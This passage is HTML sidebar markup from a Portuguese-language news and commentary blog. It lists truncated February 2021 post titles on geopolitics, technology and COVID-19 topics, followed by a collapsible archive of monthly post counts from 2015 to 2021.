<li><a href='https://www.bastidoresdanet.com/2021/02/a-gente-nao-pode-ser-escravo-do-mercado.html'>&quot;A gente não pode ser escravo do mercado financeir...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-esta-pronta-para-cortar-relacoes.html'>Rússia está pronta para cortar relações com a Uniã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/5g-eua-e-china-ja-estao-lutando-pelo.html'>5G? EUA e China já estão lutando pelo domínio 6G; ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-pix-nao-era-solucao-erraram-pix-e.html'>O PIX não era a solução? Erraram, PIX é condiciona...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/descoberta-arqueologica-no-gastronomica.html'>Descoberta arqueológica gastronômica: Azeitonas já...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vai-comer-nosso-almoco-alerta.html'>A China vai &#8220;comer nosso almoço&#8221;, alerta Biden apó...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/representante-do-twitter-diz-que-ex.html'>Representante do Twitter, diz que ex-presidente Do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instagram-remove-conta-de-robert-f.html'>Instagram remove conta de Robert F. Kennedy JR, so...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ano-novo-chines-inicia-se-em-12-de.html'>Ano Novo Chinês inicia-se em 12 de Feveireiro de 2...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/brasil-sofreu-em-janeiro-de-2021-um-dos.html'>Brasil sofreu um dos maiores ataques virtuais: Meg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolas-misteriosas-surgem-e-depois.html'>Bolas misteriosas surgem e depois desaparecem em p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-aceitem-essa-humilhacao-china-lanca.html'>NÃO ACEITEM ESSA HUMILHAÇÃO! China lança novo test...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/8-idosos-morrem-nos-estados-unidos-apos.html'>8 idosos morrem nos Estados Unidos após tomarem va...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comeco-da-inversao-do-campo-magnetico.html'>Começo da inversão do campo magnético? Austrália, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/id-2020-lancado-bom-passe-de-saude.html'>ID 2020: Lançado bom Passe de Saúde Colaborativo p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/na-guerra-das-redes-sociais-que-estao.html'>NA GUERRA DAS REDES SOCIAIS QUE ESTÃO CENSURANDO, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/7-anos-em-compromisso-com-verdade-e-sem.html'>7 Anos em compromisso com a verdade e sem relativi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comecou-o-segundo-julgamento-de.html'>Começou o segundo julgamento de Impeachment de Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-maconaria-feminina-tambem-existe.html'>Há mais de 100 anos: A Maçonaria Feminina também e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/vice-indigena-excluido-presidente.html'>Vice Indígena excluído? &#168;Presidente julgou minha p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-pedra-inscricao-grega-de-mais-de.html'>Em pedra: Inscrição grega de mais de 1.500 anos at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/biologa-revela-condicoes-climaticas-que.html'>Bióloga revela condições climáticas que &#168;matam&#168; co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/porque-o-parler-foi-desplataformado.html'>Porque o Parler foi desplataformado, quando foi o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/chefe-da-diplomacia-da-ue-josep-borrell.html'>Chefe da diplomacia da UE, Josep Borrell diz que R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/fbi-pode-hackear-mensagens-privadas-do.html'>FBI pode hackear mensagens privadas do aplicativo ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-vai-continuar-desafiando.html'>Rússia vai continuar desafiando a presença dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/benjamin-netanyahu-rejeita-ambiguidade.html'>Benjamin Netanyahu rejeita a ambiguidade de Biden:...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-inteligencia-do-ira-mahmoud.html'>Ministro da Inteligência do Irã Mahmoud Alavi reve...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/coreia-do-norte-desenvolveu-programas.html'>Coreia do Norte desenvolveu programas nucleares, e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bye-bye-amazonia-suica-espanha-e.html'>Bye Bye Amazônia: Suíça, Espanha e Estados Unidos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instituto-butantan-esta-fechado-com.html'>CONFIRMADO! O Instituto Butantan está fechado com ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/queremos-uma-cpi-da-amazonia-no.html'>&quot;Queremos uma CPI da Amazônia no Congresso dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-centenas-de-academicos-sao.html'>Reino Unido: centenas de acadêmicos são suspeitos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bitcoin-bate-recorde-positivo-historico.html'>Bitcoin bate recorde positivo histórico após inves...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/inspetores-da-onu-no-ira-disseram-ter.html'>Inspetores da ONU no Irã disseram ter encontrado v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/uniao-profetica-do-eixo-turquia-ira.html'>União profética do eixo Turquia-Irã-Rússia</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-davos-virtualmente-putin-disse-no.html'>Em Davos virtualmente: Putin disse no Fórum Econôm...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-diz-que-eua-nao-vai-suspender.html'>Joe Biden diz que EUA não vai suspender sanções at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mensagens-simbologias-do-superbowl-55.html'>Mensagens &amp; simbologias do Superbowl 55 (2021)</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-time-revela-o-que-ja-sabiamos.html'>Revista TIME revela o que já sabíamos: Biden foi e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/incidente-ou-ataque-terrorista-explosao.html'>Incidente ou Ataque Terrorista? Explosão em Bordea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mandetta-diz-em-27-de-janeiro-de-2021.html'>Mandetta diz em 27 de Janeiro de 2021 na TV CULTUR...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nocaute-nas-big-techs-vladimir-putin.html'>Nocaute nas Big Techs: Vladimir Putin assina lei q...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macron-se-oferece-como-intermediario-de.html'>Macron se oferece como intermediário de acordo env...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/transhumanismo-quantico-busca-da.html'>TRANSHUMANISMO QUÂNTICO: A Busca da Bioimpressão 3...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bill-gates-diz-que-coronavirus-ainda.html'>Bill Gates diz que coronavírus ainda pode ser risc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macaco-consegue-jogar-video-game-com.html'>macaco consegue jogar vídeo game com chip implanta...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/arqueologos-encontram-tecido-roxo-da.html'>Arqueólogos encontram tecido roxo da época de Rei ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/acordo-de-abraao-kosovo-e-israel-voltam.html'>Acordo de Abraão: Kosovo e Israel voltam a ter rel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
